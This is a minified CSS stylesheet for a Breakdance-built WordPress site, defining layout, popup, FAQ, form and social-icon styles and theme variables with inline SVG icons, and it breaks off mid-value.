.section-background-slideshow{overflow:hidden;position:absolute;top:0;left:0;bottom:0;right:0;z-index:auto;padding:0}.breakdance .section-background-slideshow .swiper{height:100%;z-index:0}.breakdance .section-background-slideshow .swiper-slide-item{background-size:cover;background-position:center;position:absolute;top:0;bottom:0;left:0;right:0}.breakdance .section-background-slideshow .swiper-wrapper{z-index:0}@keyframes breakdance-section-gradient-x{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@keyframes breakdance-section-gradient-y{0%{background-position:60% 0}50%{background-position:40% 100%}100%{background-position:60% 0}}html.breakdance-noscroll{overflow:hidden}.breakdance .bde-popup,.breakdance .bde-popup .breakdance-popup{opacity:0;visibility:hidden;z-index:-1;pointer-events:none}.breakdance .bde-popup.breakdance-popup-open,.breakdance .bde-popup.breakdance-popup-open .breakdance-popup,.breakdance .bde-popup.breakdance-popup-animating,.breakdance .bde-popup.breakdance-popup-animating .breakdance-popup{visibility:visible;opacity:1;z-index:var(--bde-z-index-popup);pointer-events:unset}.breakdance .bde-section{position:relative;width:100%;background-position:center center;background-size:cover}.breakdance .bde-section .section-container{max-width:var(--bde-section-width);background-size:cover;position:relative;display:flex;flex-direction:column;align-items:flex-start;text-align:left;margin:0 auto;padding:var(--bde-section-vertical-padding) var(--bde-section-horizontal-padding)}.breakdance .bde-section .section-shape-divider-wrapper{position:absolute;overflow:hidden;top:0;left:0;bottom:0;right:0;pointer-events:none}.breakdance .bde-section .section-shape-divider-wrapper .section-shape-divider svg{position:absolute;color:#000;width:100%;height:320px;left:0;right:0;top:0}.breakdance .bde-div{display:flex;flex-direction:column;align-items:flex-start;text-align:left;max-width:100%;position:relative;background-size:cover}.breakdance .bde-text-link{display:flex}.breakdance .bde-text-link>*{margin:0;color:currentColor}.breakdance .bde-social-icons{max-width:100%;width:max-content;display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;gap:12px}.breakdance .bde-social-icons .bde-social-icons__icon-wrapper{display:flex;justify-content:center;align-items:center;background-color:var(--bde-brand-primary-color);border-radius:100%;padding:30px;transition-property:background-color,transform,opacity;transition-duration:var(--bde-transition-duration);transition-timing-function:ease}.breakdance .bde-social-icons .bde-social-icons__icon-wrapper svg{fill:#fff;width:20px;height:20px;transition-property:fill;transition-duration:var(--bde-transition-duration);transition-timing-function:ease}.breakdance .bde-social-icons .bde-social-icons__icon-facebook{background-color:#4267B2}.breakdance .bde-social-icons .bde-social-icons__icon-instagram{background-color:#E1306C}.breakdance .bde-social-icons .bde-social-icons__icon-twitter{background-color:#000}.breakdance .bde-social-icons .bde-social-icons__icon-youtube{background-color:red}.breakdance .bde-social-icons .bde-social-icons__icon-dribbble{background-color:#Ea4c89}.breakdance .bde-social-icons .bde-social-icons__icon-behance{background-color:#053eff}.breakdance .bde-social-icons .bde-social-icons__icon-github{background-color:#24292e}.breakdance .bde-social-icons .bde-social-icons__icon-linkedin{background-color:#0077b5}.breakdance .bde-social-icons .bde-social-icons__icon-vimeo{background-color:#19B7EA}.breakdance .bde-social-icons .bde-social-icons__icon-custom{background-color:var(--bde-brand-primary-color)}.breakdance .bde-header-builder{position:relative;width:100%;background-color:var(--bde-background-color);--bde-header-width:var(--bde-section-width);--bde-header-sticky-top:calc(var(--bde-header-sticky-offset) + var(--wp-admin--admin-bar--height, 0px));--bde-header-sticky-offset:0px;--bde-header-sticky-duration:var(--bde-transition-duration)}.breakdance .bde-header-builder .bde-header-builder__container{gap:20px;display:flex;align-items:center;justify-content:space-between;margin:0 auto;max-width:var(--bde-header-width);padding:var(--bde-section-horizontal-padding) var(--bde-section-horizontal-padding)}.breakdance .bde-header-builder.bde-header-builder--overlay:not(.bde-header-builder--sticky){position:absolute;z-index:var(--bde-z-index-header-overlay)}.breakdance .bde-header-builder.bde-header-builder--sticky{position:fixed;z-index:var(--bde-z-index-header-sticky);top:var(--bde-header-sticky-top);transition-property:transform,opacity,background-color,box-shadow,top;transition-duration:var(--bde-header-sticky-duration);transition-timing-function:ease-in-out}.breakdance .bde-header-builder.bde-header-builder--sticky-bottom{top:auto;bottom:0}.breakdance .bde-header-builder.bde-header-builder--sticky .bde-header-builder__container{transition-property:min-height;transition-duration:var(--bde-header-sticky-duration);transition-timing-function:ease-in-out}.breakdance .bde-header-builder .bde-header-builder__header-builder-border-top,.breakdance .bde-header-builder .bde-header-builder__header-builder-border-bottom{transition-property:height,background-color;transition-duration:var(--bde-header-sticky-duration);transition-timing-function:ease-in-out}.bde-header-builder--sticky-scroll-hide{box-shadow:none!important;pointer-events:none}.bde-header-builder--sticky-scroll-hide *{pointer-events:none}.bde-header-builder--sticky-scroll-start-off-hidden{transition-duration:0s!important}.bde-header-builder--sticky-scroll-hide.bde-header-builder--sticky-scroll-slide{transform:translateY(calc(-100% - var(--wp-admin--admin-bar--height, 0px)));opacity:0}.bde-header-builder--sticky-bottom.bde-header-builder--sticky-scroll-hide.bde-header-builder--sticky-scroll-slide{transform:translateY(100%)}.bde-header-builder--sticky-scroll-hide.bde-header-builder--sticky-scroll-fade{opacity:0}.breakdance .bde-image{max-width:100%}.breakdance-image{position:relative;display:flex;flex-direction:column;max-width:100%;margin:0;border:none}.breakdance-image-clip{overflow:hidden}.breakdance-image-object{display:block;max-width:100%;height:auto}.breakdance-image__caption{text-align:center;margin:0;padding:16px}.breakdance-image--caption-overlap .breakdance-image__caption{position:absolute;left:0;right:0;bottom:0}.breakdance-image-link{display:block}.breakdance-image__mask{-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto;mask-size:auto}.breakdance-image__mask img{border-style:none;height:auto;max-width:100%}.breakdance .bde-text-link{display:flex}.breakdance .bde-text-link>*{margin:0;color:currentColor}.breakdance .bde-button{max-width:100%}.breakdance .bde-section{position:relative;width:100%;background-position:center center;background-size:cover}.breakdance .bde-section .section-container{max-width:var(--bde-section-width);background-size:cover;position:relative;display:flex;flex-direction:column;align-items:flex-start;text-align:left;margin:0 auto;padding:var(--bde-section-vertical-padding) var(--bde-section-horizontal-padding)}.breakdance .bde-section .section-shape-divider-wrapper{position:absolute;overflow:hidden;top:0;left:0;bottom:0;right:0;pointer-events:none}.breakdance .bde-section .section-shape-divider-wrapper .section-shape-divider svg{position:absolute;color:#000;width:100%;height:320px;left:0;right:0;top:0}.breakdance .bde-columns{max-width:100%;width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;gap:var(--bde-column-gap)}.breakdance .bde-column{display:flex;flex-direction:column;justify-content:flex-start;text-align:left;align-items:flex-start;width:calc(var(--column-width) - var(--bde-column-gap) * ((var(--columnCount) - 1) / var(--columnCount)));position:relative;background-size:cover}.breakdance .bde-heading{max-width:100%;margin:0}.breakdance .bde-text{max-width:100%;margin:0;color:var(--bde-text-color,var(--bde-body-text-color))}.breakdance .bde-globalblock{max-width:100%;width:100%}.bde-globalblock .breakdance{background-color:initial;color:initial}.breakdance .bde-shortcode{max-width:100%;width:100%}.breakdance .bde-rich-text{max-width:100%;color:var(--bde-text-color,var(--bde-body-text-color))}.breakdance .bde-rich-text>:last-child li:last-child>p{margin-bottom:0}.breakdance .bde-rich-text img.aligncenter{display:block;margin:auto}.breakdance .bde-rich-text img.alignleft{float:left}.breakdance .bde-rich-text img.alignright{float:right}.breakdance .bde-div{display:flex;flex-direction:column;align-items:flex-start;text-align:left;max-width:100%;position:relative;background-size:cover}.breakdance .bde-image{max-width:100%}.breakdance-image{position:relative;display:flex;flex-direction:column;max-width:100%;margin:0;border:none}.breakdance-image-clip{overflow:hidden}.breakdance-image-object{display:block;max-width:100%;height:auto}.breakdance-image__caption{text-align:center;margin:0;padding:16px}.breakdance-image--caption-overlap .breakdance-image__caption{position:absolute;left:0;right:0;bottom:0}.breakdance-image-link{display:block}.breakdance-image__mask{-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto;mask-size:auto}.breakdance-image__mask img{border-style:none;height:auto;max-width:100%}.breakdance .bde-button{max-width:100%}.breakdance .bde-text-link{display:flex}.breakdance .bde-text-link>*{margin:0;color:currentColor}.breakdance .bde-container-link{display:flex;flex-direction:column;align-items:flex-start;text-align:left;max-width:100%;text-decoration:none;transition-property:background-color,border-color,box-shadow,color;transition-timing-function:ease-in-out;transition-duration:var(--defaultTransition,300ms);position:relative;background-size:cover}.breakdance .bde-container-link h1,.bde-container-link h2,.bde-container-link h3,.bde-container-link h4,.bde-container-link h5,.bde-container-link h6{transition-property:color;transition-timing-function:ease-in-out;transition-duration:var(--defaultTransition,300ms)}.breakdance .bde-image-with-zoom{text-align:center;display:flex;justify-content:center;align-items:center;width:640px;max-width:100%;height:auto;background-position:50% 50%;background-size:150%;background-repeat:no-repeat;position:relative;overflow:hidden;cursor:zoom-in}.breakdance .bde-image-with-zoom img{width:100%;height:auto;transition:opacity ease 100ms}.breakdance .bde-image-with-zoom:hover img{opacity:0}.breakdance .bde-video lite-youtube{max-width:100%}.breakdance .bde-video lite-vimeo{text-align:left}.breakdance .bde-video{width:100%;max-width:100%;position:relative;line-height:0;background:#000;overflow:hidden}.breakdance .bde-video .ee-video{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;object-fit:cover}.breakdance .bde-video .ee-video-container{position:relative;width:100%;padding-top:56.25%}.breakdance .bde-video .ee-vimeo-poster{background-size:cover;width:100%;height:100%;position:absolute;z-index:1;top:0;left:0;cursor:pointer}.ee-vimeo-poster:hover .ee-vimeo-play-button{background-color:#62afed;opacity:1}.ee-vimeo-play-button{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);width:70px;height:46px;background-color:#212121;z-index:1;opacity:.8;border-radius:10%;transition:all 0.2s cubic-bezier(0,0,.2,1);border:0;cursor:pointer}.ee-vimeo-play-button:before{content:"";border-style:solid;border-width:11px 0 11px 19px;border-color:#fff0 #fff0 #fff0 #fff;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.breakdance .bde-icon-box{max-width:100%;display:flex;flex-direction:column;align-items:center;padding:30px;gap:20px}.breakdance .bde-icon-box .ee-iconbox-title{margin:0;margin-bottom:10px}.breakdance .bde-icon-box .ee-iconbox-content{max-width:100%;display:flex;flex-direction:column;align-items:center;text-align:center;height:100%}.breakdance .bde-icon-box .ee-iconbox-button{margin-top:20px}.breakdance .bde-checkmark-list{max-width:100%;display:flex;text-align:left}.breakdance .bde-checkmark-list ul{width:100%;display:flex;flex-wrap:wrap;flex-direction:column;justify-content:center;align-items:flex-start;list-style:none;padding:0;margin:0;gap:30px}.breakdance .bde-checkmark-list .horizontal-layout{flex-direction:row}.breakdance .bde-checkmark-list li{display:flex;align-items:center;font-weight:500;font-size:.875em}.breakdance .bde-checkmark-list ul span{display:flex;font-size:20px;margin-right:8px}.breakdance .bde-checkmark-list .bde-checkmark-list__icon.bg-yes{color:#fff;padding:6px;border-radius:2px}.breakdance .bde-checkmark-list ul span>svg{font-size:inherit;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.breakdance .bde-checkmark-list .bde-checkmark-list__icon_yes{color:#0DA532}.breakdance .bde-checkmark-list .bde-checkmark-list__icon_yes.bg-yes{background-color:#0DA532}.breakdance .bde-checkmark-list .bde-checkmark-list__icon_no{color:#D4351E}.breakdance .bde-checkmark-list .bde-checkmark-list__icon_no.bg-yes{background-color:#D4351E}.breakdance .bde-dual-heading{max-width:100%;margin:0;line-height:1.2;position:relative}.breakdance .bde-frequently-asked-questions{display:flex;text-align:left;flex-direction:column;list-style-type:none;margin:0;padding:0;width:100%;max-width:100%;--faqBorderColor:#000;--faqBorderWidth:2px;--faqItemHorizontalPadding:16px;--faqItemVerticalPadding:16px}.breakdance .bde-frequently-asked-questions .bde-faq__item{border-style:solid;border-color:var(--faqBorderColor);border-width:var(--faqBorderWidth)}.breakdance .bde-frequently-asked-questions .bde-faq__item:not(:first-child){margin-top:calc(var(--faqBorderWidth) * -1)}.breakdance .bde-faq__answer-content{padding:var(--faqItemVerticalPadding) var(--faqItemHorizontalPadding);padding-top:0}.breakdance .bde-faq__title-tag{font-size:1.25em;font-weight:500;margin:0;padding:0;text-align:left}.breakdance .bde-faq__title{text-align:left}.breakdance .bde-faq__icon>svg{font-size:inherit;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.breakdance .bde-faq__icon{display:flex;align-items:center;font-size:1em;transition:transform 0.3s ease}.breakdance .bde-faq__question{border:none;margin:0;padding:0;width:100%;overflow:visible;background:#fff0;line-height:normal;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;-webkit-appearance:none;padding:var(--faqItemVerticalPadding) var(--faqItemHorizontalPadding);display:inline-flex;flex-direction:row;align-items:center;justify-content:space-between;cursor:pointer;color:inherit}.breakdance .bde-faq__btn{margin-top:16px}.breakdance .bde-faq__item.is-collapsing .bde-faq__answer{height:0;overflow:hidden;transition:height var(--bde-transition-duration) ease}.breakdance .bde-faq__item:not(.is-active,.is-collapsing) .bde-faq__answer{display:none}.breakdance .bde-faq__question[aria-expanded="true"] .bde-faq__icon--rotate{transform:rotateZ(90deg)}.breakdance .bde-faq__icon--inactive,.breakdance .bde-faq__question[aria-expanded="true"] .bde-faq__icon--active{display:flex}.breakdance .bde-faq__icon--active,.breakdance .bde-faq__question[aria-expanded="true"] .bde-faq__icon--inactive{display:none}.breakdance .bde-columns{max-width:100%;width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;gap:var(--bde-column-gap)}.breakdance .bde-column{display:flex;flex-direction:column;justify-content:flex-start;text-align:left;align-items:flex-start;width:calc(var(--column-width) - var(--bde-column-gap) * ((var(--columnCount) - 1) / var(--columnCount)));position:relative;background-size:cover}.breakdance .bde-form-builder{width:100%;max-width:100%}.breakdance .bde-button{max-width:100%}.breakdance .bde-section{position:relative;width:100%;background-position:center center;background-size:cover}.breakdance .bde-section .section-container{max-width:var(--bde-section-width);background-size:cover;position:relative;display:flex;flex-direction:column;align-items:flex-start;text-align:left;margin:0 auto;padding:var(--bde-section-vertical-padding) var(--bde-section-horizontal-padding)}.breakdance .bde-section .section-shape-divider-wrapper{position:absolute;overflow:hidden;top:0;left:0;bottom:0;right:0;pointer-events:none}.breakdance .bde-section .section-shape-divider-wrapper .section-shape-divider svg{position:absolute;color:#000;width:100%;height:320px;left:0;right:0;top:0}.breakdance .bde-heading{max-width:100%;margin:0}.breakdance .bde-div{display:flex;flex-direction:column;align-items:flex-start;text-align:left;max-width:100%;position:relative;background-size:cover}.breakdance .bde-rich-text{max-width:100%;color:var(--bde-text-color,var(--bde-body-text-color))}.breakdance .bde-rich-text>:last-child li:last-child>p{margin-bottom:0}.breakdance .bde-rich-text img.aligncenter{display:block;margin:auto}.breakdance .bde-rich-text img.alignleft{float:left}.breakdance .bde-rich-text img.alignright{float:right}.breakdance .bde-section{position:relative;width:100%;background-position:center center;background-size:cover}.breakdance .bde-section .section-container{max-width:var(--bde-section-width);background-size:cover;position:relative;display:flex;flex-direction:column;align-items:flex-start;text-align:left;margin:0 auto;padding:var(--bde-section-vertical-padding) var(--bde-section-horizontal-padding)}.breakdance .bde-section .section-shape-divider-wrapper{position:absolute;overflow:hidden;top:0;left:0;bottom:0;right:0;pointer-events:none}.breakdance .bde-section .section-shape-divider-wrapper .section-shape-divider svg{position:absolute;color:#000;width:100%;height:320px;left:0;right:0;top:0}.breakdance .bde-image{max-width:100%}.breakdance-image{position:relative;display:flex;flex-direction:column;max-width:100%;margin:0;border:none}.breakdance-image-clip{overflow:hidden}.breakdance-image-object{display:block;max-width:100%;height:auto}.breakdance-image__caption{text-align:center;margin:0;padding:16px}.breakdance-image--caption-overlap .breakdance-image__caption{position:absolute;left:0;right:0;bottom:0}.breakdance-image-link{display:block}.breakdance-image__mask{-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto;mask-size:auto}.breakdance-image__mask img{border-style:none;height:auto;max-width:100%}.breakdance .bde-div{display:flex;flex-direction:column;align-items:flex-start;text-align:left;max-width:100%;position:relative;background-size:cover}.breakdance .bde-columns{max-width:100%;width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;gap:var(--bde-column-gap)}.breakdance .bde-column{display:flex;flex-direction:column;justify-content:flex-start;text-align:left;align-items:flex-start;width:calc(var(--column-width) - var(--bde-column-gap) * ((var(--columnCount) - 1) / var(--columnCount)));position:relative;background-size:cover}.breakdance .bde-heading{max-width:100%;margin:0}.breakdance .bde-icon-list{max-width:100%;display:flex;text-align:left}.breakdance .bde-icon-list ul{width:100%;display:flex;flex-direction:column;list-style:none;padding:0;margin:0;gap:16px}.breakdance .bde-icon-list li .bde-icon-list__item-wrapper{display:flex;align-items:center;text-decoration:none;gap:8px}.breakdance .bde-icon-list ul .bde-icon-list__icon{display:flex;font-size:20px}.breakdance .bde-icon-list--background ul .bde-icon-list__icon{padding:14px;border-radius:0;background-color:#DBE5FF}.breakdance .bde-icon-list ul .bde-icon-list__icon>svg{font-size:inherit;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.breakdance .bde-basic-list{text-align:left;max-width:100%;margin:0;padding:0}.breakdance .bde-social-icons{max-width:100%;width:max-content;display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;gap:12px}.breakdance .bde-social-icons .bde-social-icons__icon-wrapper{display:flex;justify-content:center;align-items:center;background-color:var(--bde-brand-primary-color);border-radius:100%;padding:30px;transition-property:background-color,transform,opacity;transition-duration:var(--bde-transition-duration);transition-timing-function:ease}.breakdance .bde-social-icons .bde-social-icons__icon-wrapper svg{fill:#fff;width:20px;height:20px;transition-property:fill;transition-duration:var(--bde-transition-duration);transition-timing-function:ease}.breakdance .bde-social-icons .bde-social-icons__icon-facebook{background-color:#4267B2}.breakdance .bde-social-icons .bde-social-icons__icon-instagram{background-color:#E1306C}.breakdance .bde-social-icons .bde-social-icons__icon-twitter{background-color:#000}.breakdance .bde-social-icons .bde-social-icons__icon-youtube{background-color:red}.breakdance .bde-social-icons .bde-social-icons__icon-dribbble{background-color:#Ea4c89}.breakdance .bde-social-icons .bde-social-icons__icon-behance{background-color:#053eff}.breakdance .bde-social-icons .bde-social-icons__icon-github{background-color:#24292e}.breakdance .bde-social-icons .bde-social-icons__icon-linkedin{background-color:#0077b5}.breakdance .bde-social-icons .bde-social-icons__icon-vimeo{background-color:#19B7EA}.breakdance .bde-social-icons .bde-social-icons__icon-custom{background-color:var(--bde-brand-primary-color)}.breakdance .bde-text{max-width:100%;margin:0;color:var(--bde-text-color,var(--bde-body-text-color))}.breakdance .bde-rich-text{max-width:100%;color:var(--bde-text-color,var(--bde-body-text-color))}.breakdance .bde-rich-text>:last-child li:last-child>p{margin-bottom:0}.breakdance .bde-rich-text img.aligncenter{display:block;margin:auto}.breakdance .bde-rich-text img.alignleft{float:left}.breakdance .bde-rich-text img.alignright{float:right}.bde-popup{width:100%;height:calc(100% - var(--wp-admin--admin-bar--height, 0px));position:fixed;display:flex;flex-direction:column;align-items:center;justify-content:center;top:var(--wp-admin--admin-bar--height,0);left:0}.bde-popup .breakdance-popup{position:relative;display:flex;max-width:100%;max-height:100%;width:750px}.bde-popup .breakdance-popup-content{background-color:var(--bde-background-color);display:flex;align-items:flex-start;flex-direction:column;max-width:100%;width:100%;height:100%;text-align:left;padding:30px;overflow:auto}.bde-popup .breakdance-popup-content>*{flex-shrink:0}.bde-popup .breakdance-popup-content:empty{height:400px}.breakdance-popup .breakdance-popup-close-button{cursor:pointer;display:flex;align-items:center;position:absolute;--closeButtonSize:40px;--closeButtonOutsideOffset:0px;font-size:var(--closeButtonSize);transition:var(--bde-transition-duration) ease-in-out all}.breakdance-popup-close-icon{display:flex}.breakdance-popup .breakdance-popup-close-button.hidden{opacity:0;visibility:hidden}.breakdance-popup-close-icon>svg{font-size:inherit;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.breakdance-popup-position-top-left{top:0;left:calc(0px - var(--closeButtonOutsideOffset))}.breakdance-popup-position-middle-left{top:50%;transform:translateY(-50%);left:calc(0px - var(--closeButtonOutsideOffset))}.breakdance-popup-position-bottom-left{bottom:0;left:calc(0px - var(--closeButtonOutsideOffset))}.breakdance-popup-position-top-right{top:0;right:calc(0px - var(--closeButtonOutsideOffset))}.breakdance-popup-position-middle-right{top:50%;transform:translateY(-50%);right:calc(0px - var(--closeButtonOutsideOffset))}.breakdance-popup-position-bottom-right{bottom:0;right:calc(0px - var(--closeButtonOutsideOffset))}.breakdance .bde-div{display:flex;flex-direction:column;align-items:flex-start;text-align:left;max-width:100%;position:relative;background-size:cover}.breakdance .bde-text{max-width:100%;margin:0;color:var(--bde-text-color,var(--bde-body-text-color))}.breakdance .bde-form-builder{width:100%;max-width:100%}:root{--white:#fff;--grey-50:#f9fafb;--grey-100:#f3f4f6;--grey-200:#e5e7eb;--grey-300:#d1d5db;--grey-400:#9ca3af;--grey-450:#787e8b;--grey-500:#6b7280;--grey-600:#4b5563;--grey-700:#374151;--grey-800:#1f2937;--grey-900:#111827;--blue-500:#3b82f6;--blue-600:#2563eb;--pink-600:#db2777;--emerald-100:#d1fae5;--emerald-700:#047857;--sky-100:#e0f2fe;--sky-500:#0ea5e9;--red-50:#fef2f2;--red-500:#ef4444;--red-700:#b91c1c;--indigo-50:#eef2ff;--indigo-600:#4f46e5;--indigo-700:#4338ca;--yellow-500:#fbbf24;--bde-brand-primary-color:#7FC229;--bde-brand-primary-color-hover:#7FC229;--bde-body-font-family:system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";--bde-heading-font-family:system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";--bde-base-font-size:16px;--bde-body-font-size:16px;--bde-font-size-ratio:1.250;--bde-h6-font-size:var(--bde-base-font-size);--bde-h5-font-size:calc(var(--bde-h6-font-size) * var(--bde-font-size-ratio));--bde-h4-font-size:calc(var(--bde-h5-font-size) * var(--bde-font-size-ratio));--bde-h3-font-size:34px;--bde-h2-font-size:calc(var(--bde-h3-font-size) * var(--bde-font-size-ratio));--bde-h1-font-size:55px;--bde-body-text-color:var(--bde-palette-color-4);--bde-headings-color:var(--bde-palette-color-4);--bde-background-color:var(--bde-palette-color-3);--bde-palette-color-1:#212471;--bde-palette-color-2:#B49938;--bde-palette-color-3:#FFF;--bde-palette-color-4:#000;--bde-palette-color-5:#EDEDED;--bde-transition-duration:300ms;--bde-column-gap:32px;--bde-section-width:1120px;--bde-section-vertical-padding:100px;--bde-section-horizontal-padding:20px;--bde-button-primary-border-color:transparent;--bde-button-primary-border-color-hover:transparent;--bde-button-primary-text-color:#fff;--bde-button-primary-text-color-hover:#fff;--bde-button-secondary-text-color-hover:#fff;--bde-button-secondary-background-color:transparent;--bde-button-custom-border-color:var(--grey-900);--bde-button-custom-border-color-hover:var(--grey-700);--bde-button-custom-text-color:var(--white);--bde-button-custom-text-color-hover:var(--white);--bde-button-custom-background-color:var(--grey-900);--bde-button-custom-background-color-hover:var(--grey-700);--bde-button-font-weight:500;--bde-button-border-radius:3px;--bde-button-border-width:1px;--bde-button-padding-base:14px 24px;--bde-button-padding-sm:8px 16px;--bde-button-padding-lg:28px 54px;--bde-button-line-height:1;--bde-form-gap:16px;--bde-form-after-label:8px;--bde-form-after-sublabel:8px;--bde-form-input-border-radius:3px;--bde-form-input-background-color:var(--white);--bde-form-input-padding-top:12px;--bde-form-input-padding-right:16px;--bde-form-input-padding-bottom:12px;--bde-form-input-padding-left:16px;--bde-form-input-placeholder-color:var(--grey-450);--bde-form-input-border-width:1px;--bde-form-input-border-color:var(--grey-300);--bde-form-label-font-weight:500;--bde-form-label-required-color:var(--red-700);--bde-form-label-required-nudge-x:0;--bde-form-label-required-nudge-y:0;--bde-form-label-required-size:inherit;--bde-form-text-color:var(--grey-700);--bde-form-input-focused-background-color:var(--white);--bde-form-input-input-shadow:none;--bde-form-checkbox-size:1em;--bde-woo-products-list-gap:var(--bde-woo-base-large-gaps);--bde-woo-base-paragraph-line-height:1.4;--bde-woo-base-heading-line-height:1.2;--bde-woo-base-border-color:var(--grey-300);--bde-woo-base-text-on-primary-color:var(--white);--bde-woo-base-space:8px;--bde-woo-base-ratio:1.618;--bde-woo-typography-font-weight-normal:500;--bde-woo-typography-font-weight-medium:500;--bde-woo-typography-font-weight-heavy:600;--bde-woo-buttons-and-links-line-height:1;--bde-woo-buttons-and-links__disabled-button-color:var(--grey-300);--bde-woo-buttons-and-links__disabled-button-text-color:var(--white);--bde-woo-buttons-and-links__nav-link-background-active:var(--grey-50);--bde-woo-buttons-and-links__nav-border-radius:4px;--bde-woo-forms__inputs-select2-selected-item:var(--grey-300);--bde-woo-forms__wrappers-small:360px;--error-svg-icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M256 512a256 256 0 1 0 0-512 256 256 0 1 0 0 512zm0-384c13.3 0 24 10.7 24 24v112c0 13.3-10.7 24-24 24s-24-10.7-24-24V152c0-13.3 10.7-24 24-24zm-32 224a32 32 0 1 1 64 0 32 32 0 1 1-64 0z'/%3E%3C/svg%3E");--success-svg-icon:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-1 17l-5-5.299 1.399-1.43 3.574 3.736 6.572-7.007 1.455 1.403-8 8.597z"/></svg>');--info-svg-icon:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm1 18h-2v-6h-2v-2h4v8zm-1-9.75c-.69 0-1.25-.56-1.25-1.25s.56-1.25 1.25-1.25 1.25.56 1.25 1.25-.56 1.25-1.25 1.25z"/></svg>');--chevron-svg-icon:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg>');--checkbox-svg-icon:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M9 21.035l-9-8.638 2.791-2.87 6.156 5.874 12.21-12.436 2.843 2.817z"/></svg>');--radiobutton-svg-icon:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><circle cx="12" cy="12" r="12"/></svg>');--show-password-svg-icon:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12.015 7c4.751 0 8.063 3.012 9.504 4.636-1.401 1.837-4.713 5.364-9.504 5.364-4.42 0-7.93-3.536-9.478-5.407 1.493-1.647 4.817-4.593 9.478-4.593zm0-2c-7.569 0-12.015 6.551-12.015 6.551s4.835 7.449 12.015 7.449c7.733 0 11.985-7.449 11.985-7.449s-4.291-6.551-11.985-6.551zm-.015 5c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zm0-2c-2.209 0-4 1.792-4 4 0 2.209 1.791 4 4 4s4-1.791 4-4c0-2.208-1.791-4-4-4z"/></svg>');--hide-password-svg-icon:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19.604 2.562l-3.346 3.137c-1.27-.428-2.686-.699-4.243-.699-7.569 0-12.015 6.551-12.015 6.551s1.928 2.951 5.146 5.138l-2.911 2.909 1.414 1.414 17.37-17.035-1.415-1.415zm-6.016 5.779c-3.288-1.453-6.681 1.908-5.265 5.206l-1.726 1.707c-1.814-1.16-3.225-2.65-4.06-3.66 1.493-1.648 4.817-4.594 9.478-4.594.927 0 1.796.119 2.61.315l-1.037 1.026zm-2.883 7.431l5.09-4.993c1.017 3.111-2.003 6.067-5.09 4.993zm13.295-4.221s-4.252 7.449-11.985 7.449c-1.379 0-2.662-.291-3.851-.737l1.614-1.583c.715.193 1.458.32 2.237.32 4.791 0 8.104-3.527 9.504-5.364-.729-.822-1.956-1.99-3.587-2.952l1.489-1.46c2.982 1.9 4.579 4.327 4.579 